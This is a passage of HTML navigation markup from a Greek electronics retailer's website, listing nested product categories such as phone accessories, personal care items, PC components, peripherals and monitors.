	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
